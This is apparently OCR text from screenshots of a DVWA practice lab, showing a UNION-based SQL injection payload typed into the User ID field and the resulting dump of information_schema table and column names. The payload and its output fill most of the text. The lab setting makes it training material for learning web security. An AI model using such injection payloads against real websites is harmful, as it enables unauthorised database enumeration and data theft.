 192.168.1.101/dvwa/vulnerabilities/sqli/
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
User ID:
' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
8.1.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+concat(table_schema%2C'.'%2Ctable_na
rums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: DEFAULT_COLLATE_NAME
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: DESCRIPTION
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.CHARACTER_SETS
Surname: MAXLEN
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: COLLATION_NAME
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: CHARACTER_SET_NAME
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: ID
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: IS_DEFAULT
ID: ' UNION SELECT concat(table_schema,'.',table_name),column_name FROM information_schema.columns #
First name: information_schema.COLLATIONS
Surname: IS_COMPILED